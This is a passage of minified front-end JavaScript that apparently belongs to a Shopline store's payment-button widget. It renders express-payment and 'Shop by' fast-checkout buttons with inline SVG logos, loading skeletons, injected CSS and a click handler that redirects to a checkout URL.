u(e)}).join("\n");l&&(d+=u({channelCode:eO.Paypal,methodCode:e_.Paypal},!0)),null===(t=c.container)||void 0===t||t.insertAdjacentHTML("beforeend",d)}),d(iJ(c),"getExpressPaymentConfig",function(e){return new s2(c.config,{uniqueId:c.uniqueId,onAllButtonsInitFail:function(){return c.isAllButtonsInitFail=!0},isSubscription:e}).getConfig()}),d(iJ(c),"addMaskListener",function(){var e,t=c.config.props.toast,n=null===(e=c.container)||void 0===e?void 0:e.querySelectorAll(".".concat(i8.COMMON_ITEM_EXPRESS));null==n||n.forEach(function(e){e.addEventListener("click",function(){t(s6("products.product_details.link_preview_does_not_support"))})})}),d(iJ(c),"renderSceneButton",(o=a(O.mark(function e(t){var n,r;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return c.logger.info("renderSceneButton",{data:t}),n=c.getExpressPaymentConfig(t),c.logger.info("expressPaymentConfig",{data:s5({},n)}),r=new su(n),e.next=6,r.render();case 6:c.isDisabled&&r.setDisabled(!0),t?c.subscriptionExpressInstance=r:c.expressInstance=r;case 8:case"end":return e.stop()}},e)})),function(e){return o.apply(this,arguments)})),d(iJ(c),"getDynamicButtonElements",function(){c.logger.info("动态结算模式：只控制一种渠道的按钮 paypal/gp/ap");var e,t=void 0,n=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return s3(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return s3(e,t)}}(e))){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,c=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){c=!0,a=e},f:function(){try{i||null==n.return||n.return()}finally{if(c)throw a}}}}(cs);try{for(n.s();!(e=n.n()).done;){var r,o,a=e.value,i=i8[a],s=null===(o=c.container)||void 0===o?void 0:o.querySelector(".".concat(i,":not(.").concat(i8.BUTTON_SUBSCRIPTION,")"));if(s&&!s.className.includes("smart-payment-hide")){c.logger.info("控制支付方式: ".concat(a)),t=null===(r=c.container)||void 0===r?void 0:r.querySelectorAll(".".concat(i,":not(.").concat(i8.BUTTON_SUBSCRIPTION,")"));break}}}catch(e){n.e(e)}finally{n.f()}return t}),d(iJ(c),"setPaypalBgVisible",function(e){var t,n=null===(t=c.container)||void 0===t?void 0:t.querySelectorAll(".".concat(i8.PAY_PAL_BG_BEFORE,", .").concat(i8.PAY_PAL_BG_AFTER));e?setTimeout(function(){null==n||n.forEach(function(e){e.style.opacity="1"})},200):null==n||n.forEach(function(e){e.style.opacity="0"})}),d(iJ(c),"destroy",function(){var e,t;null===(e=c.expressInstance)||void 0===e||e.destroy(),null===(t=c.subscriptionExpressInstance)||void 0===t||t.destroy()});var t,o,c,s=e.buttonTypes;return c.logger=c.config.props.logger.pipeOwner("ExpressButton"),c.needRender=cB(i5.Express,s),c.configList=sy(e.paymentConfig),c.uniqueId=cj(),c}return l(r,[{key:"getRenderedList",value:function(){if(!this.isVisible||!this.needRender)return[];var e=this.expressInstance;return this.isSubscription&&(e=this.subscriptionExpressInstance),e&&e.renderList.filter(function(e){return e.instance.initSuccess&&e.instance.isVisible}).map(function(e){return e.instance.name})||[]}}]),r}(),s9=function(e){var t,n=e.buttonTypeDataList.find(function(e){return e.buttonType===i5.Fast});if(!n)return"";var r=n.buttonNameDataList.find(function(e){return e.buttonName===i6.SHOP_BY_FAST_CHECKOUT});return r&&(null===(t=r.buttonConfigData.configData)||void 0===t?void 0:t.checkoutUrl)||""},s7=r2(),ue='<svg width="68" height="18" viewBox="0 0 68 18" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path d="M14.3554 0.772522L14.3313 0.488281H11.2835L11.2668 0.781076C11.2627 0.852932 11.2607 0.926892 11.2607 1.0029V14.5641H14.3657V8.86666C14.4287 8.35695 14.6465 7.95264 15.0213 7.63644L15.0234 7.63464L15.0255 7.6328C15.4044 7.30127 15.8744 7.13003 16.4563 7.13003C16.8955 7.13003 17.2325 7.22397 17.4873 7.39011L17.4938 7.39433L17.5005 7.39823C17.7749 7.55832 17.9804 7.78526 18.1202 8.08814C18.2633 8.39812 18.34 8.77287 18.34 9.22071V14.5641H21.4243V9.24141C21.4243 8.23355 21.2225 7.33936 20.8076 6.56883C20.3967 5.80576 19.8351 5.20518 19.1236 4.7748C18.4085 4.3284 17.5992 4.10787 16.7047 4.10787C16.0374 4.10787 15.4469 4.25649 14.9475 4.56832C14.7377 4.69697 14.5435 4.83297 14.3657 4.97654V1.0236C14.3657 0.937544 14.3623 0.853814 14.3554 0.772522Z" fill="#052855"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M25.4418 4.03229C26.1167 3.73912 26.8347 3.5932 27.5927 3.5932C28.6108 3.5932 29.542 3.84101 30.3789 4.33978C31.2108 4.82179 31.8762 5.48035 32.3719 6.31141C32.8722 7.15015 33.1195 8.09606 33.1195 9.14074C33.1195 9.96627 32.9673 10.7276 32.6578 11.4202L32.6573 11.4213L32.6568 11.4225C32.3507 12.0929 31.9342 12.678 31.4076 13.1752L31.406 13.1768L31.4043 13.1784C30.8803 13.6587 30.2898 14.0306 29.6342 14.293C28.9905 14.5562 28.3231 14.6883 27.6341 14.6883C26.9319 14.6883 26.245 14.5564 25.5752 14.2943L25.5713 14.2928L25.5675 14.2912C24.9128 14.0148 24.3169 13.6293 23.7809 13.1367L23.7793 13.1353L23.7777 13.1338C23.2524 12.6376 22.8298 12.0543 22.5102 11.3861L22.509 11.3836L22.5079 11.3811C22.198 10.7023 22.0452 9.96097 22.0452 9.16144C22.0452 8.3899 22.191 7.66441 22.4849 6.98836C22.7762 6.31833 23.1777 5.72684 23.6886 5.21593C24.1991 4.70539 24.784 4.31025 25.4418 4.03229ZM27.572 6.65676C27.1143 6.65676 26.7078 6.76736 26.3449 6.98511L26.3416 6.9871L26.3382 6.989C25.9745 7.19508 25.6826 7.48553 25.4609 7.86695C25.2559 8.22928 25.1501 8.64431 25.1501 9.12004C25.1501 9.6505 25.2694 10.0955 25.4965 10.4669C25.7309 10.8364 26.0298 11.1228 26.395 11.3309C26.7783 11.5277 27.1763 11.6247 27.5927 11.6247C27.995 11.6247 28.3791 11.5279 28.7491 11.3309C29.1274 11.1231 29.4326 10.8307 29.667 10.4482L29.6689 10.4451L29.6709 10.4421C29.9102 10.0712 30.0353 9.62772 30.0353 9.09934C30.0353 8.61079 29.9231 8.19116 29.7069 7.83081L29.7049 7.82749L29.703 7.82414C29.4961 7.45903 29.2123 7.17519 28.8472 6.9683C28.4857 6.76348 28.0637 6.65676 27.572 6.65676Z" fill="#052855"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M33.7459 8.26328H33.7403V17.2702H36.7832V13.5593C36.8987 13.618 37.0167 13.6728 37.137 13.7236C37.8118 14.0168 38.5298 14.1627 39.2878 14.1627C40.3059 14.1627 41.2371 13.9149 42.074 13.4161C42.9059 12.9341 43.5713 12.2756 44.0671 11.4445C44.5674 10.6058 44.8147 9.65985 44.8147 8.61517C44.8147 7.78964 44.6624 7.02827 44.353 6.33573L44.3525 6.33459L44.352 6.33345C44.0459 5.66302 43.6293 5.07796 43.1028 4.58068L43.1011 4.57909L43.0994 4.57753C42.5755 4.09726 41.985 3.7253 41.3294 3.46289C40.6856 3.19971 40.0182 3.06764 39.3292 3.06764C38.627 3.06764 37.9401 3.19949 37.2703 3.46158L37.2665 3.46308L37.2627 3.46468C36.6079 3.74115 36.0121 4.12657 35.476 4.61919L35.4744 4.62062L35.4729 4.62208C34.9475 5.11827 34.525 5.70164 34.2054 6.36983L34.2042 6.37233L34.203 6.37485C33.9412 6.94852 33.7912 7.56669 33.7512 8.22799C33.7504 8.23174 33.7498 8.2349 33.7494 8.23729L33.7488 8.24116L33.7487 8.24134C33.7475 8.249 33.7467 8.25541 33.7463 8.25929L33.7459 8.26328ZM37.1916 7.28898C37.426 6.91948 37.725 6.63309 38.0902 6.42503C38.4735 6.22821 38.8715 6.1312 39.2878 6.1312C39.6901 6.1312 40.0743 6.22802 40.4442 6.42501C40.8225 6.63281 41.1277 6.9252 41.3622 7.30774L41.3641 7.3108L41.366 7.31382C41.6053 7.68474 41.7304 8.12819 41.7304 8.65657C41.7304 9.14512 41.6183 9.56475 41.4021 9.92511L41.4001 9.92842L41.3982 9.93178C41.1913 10.2969 40.9075 10.5807 40.5424 10.7876C40.1809 10.9924 39.7588 11.0991 39.2672 11.0991C38.8095 11.0991 38.4029 10.9886 38.04 10.7708L38.0367 10.7688L38.0333 10.7669C37.6697 10.5608 37.3778 10.2704 37.156 9.88896C36.951 9.52663 36.8453 9.1116 36.8453 8.63587C36.8453 8.10542 36.9645 7.66038 37.1916 7.28898Z" fill="#052855"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M48.4788 0.731349H45.436V8.98816C45.436 9.63584 45.6305 10.289 45.8987 10.8766L45.8999 10.8791L45.9011 10.8816C46.2206 11.5498 46.6432 12.1332 47.1686 12.6294L47.1701 12.6308L47.1717 12.6322C47.7078 13.1249 48.3036 13.5103 48.9584 13.7868L48.9622 13.7884L48.966 13.7899C49.6358 14.0519 50.3227 14.1838 51.0249 14.1838C51.7139 14.1838 52.3813 14.0517 53.0251 13.7885C53.6807 13.5261 54.2712 13.1542 54.7951 12.6739L54.7968 12.6723L54.7985 12.6708C55.325 12.1735 55.7416 11.5884 56.0476 10.918L56.0481 10.9168L56.0487 10.9157C56.3581 10.2232 56.5104 9.46179 56.5104 8.63626C56.5104 7.59159 56.263 6.64568 55.7627 5.80694C55.267 4.97588 54.6016 4.31733 53.7697 3.83532C52.9328 3.33654 52.0016 3.08873 50.9835 3.08873C50.2255 3.08873 49.5075 3.23465 48.8327 3.52781C48.7123 3.57866 48.5944 3.63345 48.4788 3.69218V0.731349ZM49.7357 6.48064C50.0986 6.26289 50.5051 6.15229 50.9628 6.15229C51.4545 6.15229 51.8766 6.259 52.238 6.46383C52.6031 6.67072 52.887 6.95456 53.0939 7.31966L53.0958 7.32302L53.0977 7.32633C53.314 7.68669 53.4261 8.10632 53.4261 8.59487C53.4261 9.12325 53.301 9.56669 53.0617 9.93762L53.0597 9.94064L53.0579 9.9437C52.8234 10.3262 52.5182 10.6186 52.1399 10.8264C51.7699 11.0234 51.3858 11.1202 50.9835 11.1202C50.5672 11.1202 50.1691 11.0232 49.7858 10.8264C49.4207 10.6184 49.1217 10.332 48.8873 9.96246C48.6602 9.59106 48.541 9.14602 48.541 8.61557C48.541 8.13984 48.6467 7.72481 48.8517 7.36248C49.0735 6.98105 49.3653 6.69061 49.729 6.48453L49.7324 6.48263L49.7357 6.48064Z" fill="#052855"/>\n<path d="M56.2303 15.1868L56.3274 15.0898L54.6696 13.432L54.5726 13.529C54.1048 13.9968 53.5494 14.3679 52.9382 14.621C52.327 14.8742 51.6719 15.0045 51.0104 15.0045C50.3488 15.0045 49.6937 14.8742 49.0825 14.621C48.4713 14.3679 47.916 13.9968 47.4482 13.529L47.3511 13.432L45.6934 15.0898L45.7904 15.1868C46.4759 15.8723 47.2897 16.4161 48.1853 16.7871C49.081 17.158 50.0409 17.349 51.0104 17.349C51.9798 17.349 52.9398 17.158 53.8354 16.7871C54.731 16.4161 55.5448 15.8723 56.2303 15.1868Z" fill="#052855"/>\n<path d="M56.2101 3.96665H59.2163L61.9071 9.98946L64.6136 3.96665H67.6248L61.5697 17.2792H58.5541L60.3986 13.3416L56.2101 3.96665Z" fill="#052855"/>\n<path d="M3.03671 1.04181C3.69296 0.702008 4.43508 0.53557 5.2564 0.53557C5.774 0.53557 6.24259 0.585665 6.65971 0.689121C7.07665 0.777637 7.4409 0.899338 7.74776 1.05804C8.04854 1.19592 8.30366 1.34427 8.50743 1.5054C8.69941 1.63749 8.85568 1.76297 8.96249 1.88132C9.10051 2.0124 9.23762 2.16318 9.37706 2.34031C9.81301 2.89408 10.0908 3.60793 10.1819 4.40262L10.217 4.7084H7.39709L7.34038 4.50901C7.33619 4.49427 7.33183 4.47997 7.32732 4.4661L7.32448 4.45736L7.32223 4.44846C7.20991 4.00354 6.92075 3.65909 6.49182 3.45493L6.48403 3.45123L6.47649 3.44704C6.3431 3.37294 6.19646 3.31545 6.03549 3.27533L6.03385 3.27492L6.03221 3.27449C5.82951 3.22131 5.56668 3.19185 5.23802 3.19185C5.0208 3.19185 4.80967 3.22427 4.60364 3.28913L4.59908 3.29057L4.59447 3.29184C4.40825 3.34342 4.25463 3.42385 4.12843 3.53031L4.12355 3.53443L4.11848 3.53832C3.99314 3.63444 3.89079 3.75449 3.81102 3.90155C3.74657 4.04195 3.71129 4.20689 3.71129 4.40165C3.71129 4.66354 3.7798 4.859 3.90033 5.00816C4.0521 5.16745 4.26069 5.31014 4.53538 5.43116C4.83087 5.5488 5.16385 5.66147 5.5349 5.76887C5.91659 5.87935 6.30434 5.99594 6.69815 6.11863L6.70062 6.1194L6.70307 6.12022C7.11768 6.25801 7.5258 6.42078 7.9274 6.60846C8.34285 6.80262 8.71492 7.04943 9.04217 7.34916C9.3803 7.64647 9.64687 8.02121 9.84443 8.46721C10.0484 8.91539 10.1442 9.45101 10.1442 10.0639C10.1442 10.7711 10.0086 11.402 9.72789 11.9485C9.45148 12.4865 9.07411 12.9296 8.59649 13.2736C8.1287 13.6104 7.60941 13.8562 7.04052 14.0112C6.47758 14.1768 5.90713 14.2598 5.32992 14.2598C4.75639 14.2598 4.22726 14.19 3.74478 14.047L3.74378 14.0467L3.74279 14.0464C3.56682 13.9927 3.39763 13.9333 3.23535 13.868L3.22469 13.8911L2.97547 13.7761C2.40551 13.513 1.74507 13.1129 1.22848 12.4567C0.691295 11.7743 0.386719 10.9129 0.386719 9.87693V9.60244H3.20241V9.87693C3.20241 9.92922 3.20403 9.97851 3.20705 10.025L3.20844 10.0463L3.2065 10.0677C3.20371 10.0982 3.2023 10.1291 3.2023 10.1603C3.2023 10.7928 3.82094 11.4104 4.78746 11.5557L4.79397 11.5567L4.80041 11.558C4.95298 11.5884 5.10489 11.6036 5.2564 11.6036C5.70989 11.6036 6.09378 11.5457 6.41303 11.4366C6.727 11.3172 6.9561 11.15 7.11522 10.9417L7.11767 10.9385L7.12022 10.9354C7.28063 10.7378 7.37128 10.4733 7.37128 10.1189C7.37128 9.85231 7.28969 9.65672 7.13951 9.50699L7.1338 9.5013L7.12843 9.49528C6.96362 9.31042 6.73485 9.14812 6.43178 9.01383L6.42796 9.01214L6.4242 9.01033C6.10892 8.85898 5.74944 8.72353 5.34458 8.60481L5.33989 8.60343L5.33525 8.60189C4.92876 8.4668 4.51638 8.31957 4.09813 8.16021C3.7962 8.05964 3.49484 7.94056 3.19407 7.80312L3.18985 7.80119L3.18569 7.79912C2.87931 7.64639 2.59127 7.47416 2.32184 7.28228L2.31924 7.28044L2.31669 7.27853C2.05266 7.0811 1.81549 6.85107 1.60531 6.58913L1.60062 6.58329L1.59626 6.5772C1.39496 6.29623 1.23605 5.97801 1.11796 5.6248C0.996191 5.26061 0.938373 4.84524 0.938373 4.38333C0.938373 3.64028 1.12203 2.97647 1.49689 2.40199C1.86828 1.82062 2.38431 1.36742 3.03671 1.04181Z" fill="#052855"/>\n</svg>\n',ut=function(e){iZ(r,ce);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=i0(r);if(t){var o=i0(this).constructor;e=Reflect.construct(n,arguments,o)}else e=n.apply(this,arguments);return iQ(this,e)});function r(e){i(this,r),d(iJ(o=n.call(this,e)),"isCheckout",!1),d(iJ(o),"render",a(O.mark(function e(){var t;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(o.logger.info("render"),o.needRender){e.next=3;break}return e.abrupt("return",[]);case 3:return t=o.insertDom(),o.addListener(),o.isCheckout||o.createAnimateInterval(),o.renderedList=t,e.abrupt("return",t);case 8:case"end":return e.stop()}},e)}))),d(iJ(o),"insertDom",function(){var e,t,n,r=cy(o.config.paymentConfig).includes(i6.SHOP_BY_FAST_CHECKOUT);if(o.logger.info("insertDom hasShopby",{data:r}),!r)return[];var a='<div class="'.concat(i8.COMMON_ITEM," ").concat(i8.BUTTON_HIDE," ").concat(i8.SHOP_BY_FAST_CHECKOUT,'">\n      <div class="').concat(i8.SHOP_BY_FAST_CHECKOUT,'-group">\n        ').concat((e=s7("unvisiable.shopby.button.show"),'<button class="btn '.concat(i8.SHOP_BY_FAST_CHECKOUT,"-item ").concat(i8.SHOP_BY_FAST_CHECKOUT,'-securey">\n  <svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M10.4851 3.19066C8.89661 3.19066 7.60892 4.47835 7.60892 6.06679V6.98466H13.3612V6.06679C13.3612 4.47835 12.0735 3.19066 10.4851 3.19066ZM6.01787 6.06679V6.98466H5.5895C4.23763 6.98466 3.14172 8.08056 3.14172 9.43243V15.5519C3.14172 16.9037 4.23763 17.9996 5.5895 17.9996H15.3806C16.7324 17.9996 17.8284 16.9037 17.8284 15.5519V9.43243C17.8284 8.08056 16.7324 6.98466 15.3806 6.98466H14.9522V6.06679C14.9522 3.59964 12.9522 1.59961 10.4851 1.59961C8.0179 1.59961 6.01787 3.59964 6.01787 6.06679ZM5.5895 8.57571H15.3806C15.8537 8.57571 16.2373 8.95927 16.2373 9.43243V15.5519C16.2373 16.025 15.8537 16.4086 15.3806 16.4086H5.5895C5.11634 16.4086 4.73278 16.025 4.73278 15.5519V9.43243C4.73278 8.95927 5.11634 8.57571 5.5895 8.57571ZM11.2194 12.7853C11.6584 12.5313 11.9538 12.0567 11.9538 11.513C11.9538 10.7019 11.2962 10.0444 10.4851 10.0444C9.67399 10.0444 9.01645 10.7019 9.01645 11.513C9.01645 12.0566 9.31176 12.5312 9.75071 12.7852V14.4504C9.75071 14.8559 10.0795 15.1847 10.485 15.1847C10.8906 15.1847 11.2194 14.8559 11.2194 14.4504V12.7853Z" fill="#052855"/>\n  </svg>\n  <span>').concat(e,"</span>\n</button>")),'\n        <button class="btn ').concat(i8.SHOP_BY_FAST_CHECKOUT,'-item shopby-text-btn">\n          ').concat(ue,'\n          <span>Checkout</span>\n        </button>\n      </div>\n      <span class="loading-icon" />\n    </div>');return o.isCheckout&&(a='<div class="'.concat(i8.COMMON_ITEM," ").concat(i8.BUTTON_HIDE," ").concat(i8.SHOP_BY_FAST_CHECKOUT,' checkout">\n        <div class="').concat(i8.SHOP_BY_FAST_CHECKOUT,'-group">\n          <button class="btn ').concat(i8.SHOP_BY_FAST_CHECKOUT,'-item shopby-text-btn">\n            ').concat(ue,'\n          </button>\n        </div>\n        <span class="loading-icon" />\n      </div>')),null===(t=o.container)||void 0===t||t.insertAdjacentHTML("beforeend",a),o.buttonElement=(null===(n=o.container)||void 0===n?void 0:n.querySelector(".".concat(i8.SHOP_BY_FAST_CHECKOUT)))||null,[i6.SHOP_BY_FAST_CHECKOUT]}),d(iJ(o),"addListener",function(){var e=iJ(o).buttonElement;e&&(e.removeEventListener("click",o.handleClick),e.addEventListener("click",o.handleClick))}),d(iJ(o),"handleClick",(t=a(O.mark(function e(t){var n,r,a,i,c,s,u,l,d,p,f,h,y,v,m,g,b,w;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t.preventDefault(),c=(i=o.config).paymentConfig.buttonLocation,s=i.saveAbandonedOrder,l=(u=i.props).isPreview,d=u.toast,cS.reportPayButtonClick(i6.SHOP_BY_FAST_CHECKOUT,c),!l){e.next=7;break}return o.logger.info("预览模式，按钮点击触发toast提示"),d(s7("products.product_details.link_preview_does_not_support")),e.abrupt("return");case 7:if(!o.isDisabled&&!o.isLoading){e.next=10;break}return o.logger.info("按钮不可点击",{data:{isDisabled:o.isDisabled,isLoading:o.isLoading}}),e.abrupt("return");case 10:return o.setLoading(!0),e.next=13,s(i6.SHOP_BY_FAST_CHECKOUT);case 13:if(f=(p=e.sent).canContinue,h=p.abandonedInfo,f){e.next=19;break}return o.setLoading(!1),e.abrupt("return");case 19:if(y=s9(o.config.paymentConfig),v=o.marketCountry||cA("localization")||(null===(n=window.__PRELOAD_STATE__)||void 0===n||null===(r=n.request)||void 0===r||null===(a=r.cookie)||void 0===a?void 0:a.localization),h&&y&&v){e.next=24;break}return o.logger.error("跳转fc页面失败，跳转参数异常",{data:{abandonedInfo:h,domain:y,country:v},error:Error()}),e.abrupt("return");case 24:m=window.Shopline.storeId,g="".concat(y,"/checkouts/").concat(m,"/").concat(h.checkoutToken),b="?mark=".concat(h.mark,"&clientLang=").concat(window.Shopline.locale,"&country=").concat(v,"&domain=").concat(window.origin),w="".concat(g).concat(b),o.logger.info("跳转fc页面",{data:w}),window.location.href=w;case 30:case"end":return e.stop()}},e)})),function(e){return t.apply(this,arguments)})),d(iJ(o),"destroy",function(){var e;o.timer&&window.clearInterval(o.timer),null===(e=o.buttonElement)||void 0===e||e.removeEventListener("click",o.handleClick)});var t,o,c=e.buttonTypes,s=e.props.marketInfo;return o.logger=o.config.props.logger.pipeOwner("FastButton"),o.needRender=cB(i5.Fast,c),o.isCheckout=o.config.paymentConfig.buttonLocation===i4.Checkout,o.marketCountry=null==s?void 0:s.marketRegionCountryCode,o}return l(r,[{key:"isButtonInViewPort",value:function(){if(!this.buttonElement)return!1;var e=window.innerWidth||document.documentElement.clientWidth,t=window.innerHeight||document.documentElement.clientHeight,n=this.buttonElement.getBoundingClientRect(),r=n.top,o=n.right,a=n.bottom,i=n.left;return r>=0&&i>=0&&o<=e&&a<=t}},{key:"createAnimateInterval",value:function(){this.timer=setInterval(this.addAnimateClass.bind(this),100)}},{key:"addAnimateClass",value:function(){var e,t=null===(e=this.buttonElement)||void 0===e?void 0:e.querySelector(".".concat(i8.SHOP_BY_FAST_CHECKOUT,"-group"));this.isButtonInViewPort()&&t&&(t.classList.add("shopby-button-slide"),this.timer&&window.clearInterval(this.timer))}}]),r}(),un=l(function e(t){var n=this;i(this,e),d(this,"needRender",!0),d(this,"show",function(){var e;if(n.needRender){var t=n.config.props,r=t.layout,o=t.extraBuyNowDomId,a=cy(n.config.paymentConfig),i=cv(n.config.paymentConfig),c=a.includes(i6.SHOP_BY_FAST_CHECKOUT),s=a.includes(i6.BUY_NOW),u=1;i?u=c?2:1:c&&s?u=2:(c||s)&&(u=1),n.logger.info("渲染骨架屏",{data:u});var l='<div class="'.concat(i8.COMMON_ITEM," ").concat(i8.BUTTON_SKELETON,'"></div>');if(r===cc.BuyNowRow&&s&&o){var d=document.getElementById(o);null==d||d.insertAdjacentHTML("beforeend",l),u--}null===(e=n.container)||void 0===e||e.insertAdjacentHTML("beforeend",Array(u).fill('<div class="'.concat(i8.COMMON_ITEM," ").concat(i8.BUTTON_SKELETON,'"></div>')).join(""))}}),d(this,"hide",function(){var e;if(n.needRender){var t=n.config.props,r=t.layout,o=t.extraBuyNowDomId,a=null===(e=n.container)||void 0===e?void 0:e.querySelectorAll(".".concat(i8.BUTTON_SKELETON));if(null==a||a.forEach(function(e){e.remove()}),r===cc.BuyNowRow&&o){var i,c=document.getElementById(o);null==c||null===(i=c.querySelector(".".concat(i8.BUTTON_SKELETON)))||void 0===i||i.remove()}}}),this.config=t,this.logger=this.config.props.logger;var r=this.config,o=r.domId,a=r.paymentConfig.buttonLocation;this.container=document.getElementById(o),this.needRender=a!==i4.Cart}),ur="pay-button-common-style-sheet-id",uo=function(){},ua=function(e){var t,n,r,o,a=e.domId,i=e.props.layout,c=document.getElementById(a);c&&(c.dataset.payButtonLayout=i),function(){if(!document.getElementById(ur)){var e=document.createElement("style");e.setAttribute("id",ur),e.innerHTML="\n  /* ----- 骨架屏 ----- */\n  @keyframes skeleton {\n    0% {\n      background-position: 100% 50%;\n    }\n    100% {\n      background-position: 0 50%;\n    }\n  }\n  .".concat(i8.BUTTON_SKELETON," {\n    background: linear-gradient(\n      90deg,\n      hsla(0, 0%, 74.5%, 0.2) 25%,\n      hsla(0, 0%, 50.6%, 0.24) 37%,\n      hsla(0, 0%, 74.5%, 0.2) 63%\n    );\n    background-size: 400% 100%;\n    animation: skeleton 2s linear infinite;\n  }\n\n  /* ----- 按钮loading ----- */\n  @keyframes rotate {\n    from {\n      transform: rotate(0deg);\n    }\n    to {\n      transform: rotate(359deg);\n    }\n  }\n  .").concat(i8.BUTTON_LOADING," .loading-icon {\n    display: inline-block;\n    position: absolute;\n    border: 2px solid white;\n    top: calc(50% - 8px);\n    left: calc(50% - 8px);\n    width: 16px;\n    height: 16px;\n    border-radius: 16px;\n    clip-path: polygon(0% 0%, 100% 0%, 100% 70%, 0% 70%);\n    animation: rotate 1s linear infinite;\n  }\n  \n  /* ----- 按钮遮罩 ----- */\n  .").concat(i8.BUTTON_MASK," {\n    cursor: pointer;\n    position: absolute;\n    left: 0;\n    top: 0;\n    height: 100%;\n    width: 100%;\n    z-index: 101;\n  }\n\n  /* ----- 按钮公共 ----- */\n  .").concat(i8.BUTTON_HIDE," {\n    display: none !important;\n  }\n  .").concat(i8.COMMON_ITEM," {\n    position: relative;\n    overflow: hidden;\n  }\n\n  /* ----- buy now ----- */\n  .").concat(i8.BUY_NOW," {\n    line-height: 1;\n  }\n  .").concat(i8.BUY_NOW,".").concat(i8.BUTTON_LOADING," .").concat(i8.BUY_NOW,"-text{\n      opacity: 0;\n  }\n\n  /* ----- more options ----- */\n  .").concat(i8.MORE_OPTIONS," {\n    color: #000000;\n    cursor: pointer;\n    font-family: Helvetica Neue;\n    font-size: 14px;\n    font-weight: 500;\n    margin-top: 15px;\n    text-align: center;\n    text-decoration: underline;\n  }\n\n  .").concat(i8.MORE_OPTIONS,".").concat("pay-button-more-options-theme-color","{\n    color: var(--color-text);\n  }\n\n  /* ----- paypal ----- */\n  .").concat(i8.PAY_PAL," {\n    line-height: 0;\n  }\n  .").concat(i8.PAY_PAL," .").concat(i8.PAY_PAL_BG_BEFORE,",\n  .").concat(i8.PAY_PAL," .").concat(i8.PAY_PAL_BG_AFTER," {\n    position: absolute;\n    left: 0;\n    width: 100%;\n    height: calc(50% - 6px);\n    opacity: 0;\n  }\n  .").concat(i8.PAY_PAL," .").concat(i8.PAY_PAL_BG_BEFORE," {\n    top: 0;\n  }\n  .").concat(i8.PAY_PAL," .").concat(i8.PAY_PAL_BG_AFTER,' {\n    bottom: 0;\n  }\n\n  /* ----- shop by ----- */\n  @keyframes shopby-button-slide-rtl {\n    0% {\n      transform: translateX(-50%);\n    }\n    25% {\n      transform: translateX(0%);\n    }\n    80% {\n      transform: translateX(0%);\n    }\n    100% {\n      transform: translateX(50%);\n    }\n  }\n\n  @keyframes shopby-button-slide {\n    0% {\n      transform: translateX(50%);\n    }\n    25% {\n      transform: translateX(0%);\n    }\n    80% {\n      transform: translateX(0%);\n    }\n    100% {\n      transform: translateX(-50%);\n    }\n  }\n  .shopby-button-slide {\n    animation: shopby-button-slide 1.5s;\n    animation-fill-mode: forwards;\n  }\n\n  html[dir="rtl"] .shopby-button-slide {\n    animation: shopby-button-slide-rtl 1.5s;\n    animation-fill-mode: forwards;\n  }\n\n  .').concat(i8.SHOP_BY_FAST_CHECKOUT," {\n    background-color: #60F5B2;\n  }\n  .").concat(i8.SHOP_BY_FAST_CHECKOUT,".").concat(i8.BUTTON_DISABLED," {\n    cursor: not-allowed;\n    opacity: .3;\n  }\n  .").concat(i8.SHOP_BY_FAST_CHECKOUT,".").concat(i8.BUTTON_DISABLED," button {\n    cursor: not-allowed;\n  }\n  .").concat(i8.SHOP_BY_FAST_CHECKOUT," .").concat(i8.SHOP_BY_FAST_CHECKOUT,"-group {\n    height: 100%;\n    width: 200%;\n    display: flex;\n  }\n  .").concat(i8.SHOP_BY_FAST_CHECKOUT,".checkout .").concat(i8.SHOP_BY_FAST_CHECKOUT,"-group {\n    width: 100%;\n    height: 100%;\n    transform: none;\n  }\n  .").concat(i8.SHOP_BY_FAST_CHECKOUT," .").concat(i8.SHOP_BY_FAST_CHECKOUT,"-group .").concat(i8.SHOP_BY_FAST_CHECKOUT,"-item {\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    flex: 1;\n    font-family: PingFang SC;\n    background-color: #60f5b2;\n    border: none;\n    cursor: pointer;\n    color: #052855;\n    margin: 0;\n  }\n  .").concat(i8.SHOP_BY_FAST_CHECKOUT," .").concat(i8.SHOP_BY_FAST_CHECKOUT,"-group .").concat(i8.SHOP_BY_FAST_CHECKOUT,"-item:hover {\n    background-color: #60e1b2;\n  }\n  .").concat(i8.SHOP_BY_FAST_CHECKOUT," .").concat(i8.SHOP_BY_FAST_CHECKOUT,"-group .").concat(i8.SHOP_BY_FAST_CHECKOUT,"-item:active, .").concat(i8.SHOP_BY_FAST_CHECKOUT," .").concat(i8.SHOP_BY_FAST_CHECKOUT,"-group .").concat(i8.SHOP_BY_FAST_CHECKOUT,"-item:focus {\n    background-color: #60ffb2;\n  }\n  .").concat(i8.SHOP_BY_FAST_CHECKOUT," .").concat(i8.SHOP_BY_FAST_CHECKOUT,"-group .").concat(i8.SHOP_BY_FAST_CHECKOUT,'-item svg {\n    margin-right: 6px;\n  }\n\n  html[dir="rtl"] 